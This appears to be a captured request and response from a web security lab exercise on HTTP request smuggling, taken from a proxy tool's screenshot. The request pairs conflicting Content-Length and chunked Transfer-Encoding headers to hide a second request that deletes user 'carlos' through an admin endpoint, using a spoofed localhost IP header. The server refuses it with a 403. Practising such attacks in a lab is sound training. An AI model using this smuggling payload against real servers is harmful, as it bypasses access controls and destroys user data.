 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac061f151ef79de98043139400080099.web-security-academy.net
3 Connection: close
4 Content-Length: 74
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Origin: https://ac061f151ef79de98043139400080099.web-security-academy.net
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
12 Sec-Fetch-Dest: document
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Referer: https://ac061f151ef79de98043139400080099.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=lP7qAgGOi38h3RbEyRE6hkU9DtPCXIIe
21
22 0
23
24 POST /admin/delete?username=carlos HTTP/1.1
25 X-Gdcxia-Ip: 127.0.0.1
26
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 58
6
7 {"error":"Forbidden: Newlines in headers are not allowed"}